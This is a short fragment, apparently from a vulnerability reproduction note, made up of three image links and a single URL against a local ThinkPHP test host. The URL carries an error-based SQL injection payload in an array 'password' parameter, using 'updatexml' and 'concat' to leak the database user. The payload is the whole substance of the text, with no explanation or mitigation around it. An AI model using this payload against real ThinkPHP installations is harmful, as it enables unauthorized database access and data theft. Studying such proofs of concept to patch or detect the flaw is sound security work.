http://thinkphp.test/thinkphp/public/index.php?password[0]=inc&password[1]=updatexml(2,concat(0x7e,user()),0)&password[2]=1